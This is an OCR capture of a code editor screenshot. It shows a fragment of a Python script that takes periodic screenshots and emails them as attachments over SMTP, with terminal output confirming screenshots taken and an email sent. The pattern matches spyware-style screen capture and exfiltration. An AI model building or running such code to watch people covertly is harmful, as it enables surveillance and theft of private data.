 File Edit Selection View Go Run ··· project5
EXPLORER ···
PROJECT5
screenshots
server.py U
Welcome
server.py C:\...\Desktop
server.py .\ U
server.py > main
31 def send_email(attachment_paths):
41 with open(filepath, 'rb') as f:
42 part.set_payload(f.read())
43 encoders.encode_base64(part)
44 part.add_header('Content-Disposition', f'attachment; filename={os.path.basename(filepath)}')
45 msg.attach(part)
46
47 # Send email
48 try:
49 with smtplib.SMTP(SMTP_SERVER, SMTP_PORT) as server:
50 server.starttls()  # Start TLS encryption
51 server.login(EMAIL, PASSWORD)  # Log into the email account
52 server.sendmail(EMAIL, TO_EMAIL, msg.as_string())
53 print('Email sent successfully!')
54 except Exception as e:
55 print(f'Error sending email: {e}')
56
57 # Main function
58 def main():
59 screenshots_taken = []
60 while True:
61 # Take a screenshot every SCREENSHOT_INTERVAL seconds
62 screenshot = take_screenshot()
63 screenshots_taken.append(screenshot)
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL PORTS
PS C:\Users\admin\Downloads\project5> & C:/Users/admin/AppData/Local/Microsoft/WindowsApps/python3.11.exe c:/Users/admin/Downloads/project5
/server.py
Screenshot taken: screenshots/screenshot_20250226_230254.png
Screenshot taken: screenshots/screenshot_20250226_230257.png
Screenshot taken: screenshots/screenshot_20250226_230300.png
Screenshot taken: screenshots/screenshot_20250226_230303.png
Email sent successfully!
Screenshot taken: screenshots/screenshot_20250226_230322.png
Python
Python
Python
10
OUTLINE
TIMELINE
main* 0 0 Ln 60, Col 16 Spaces: 4 UTF-8 CRLF {} Python 3.11.9 64-bit (Microsoft Store)
6
79°F
Partly cloudy
Search
5
L
S
ENG
IN
23:03
26-02-2025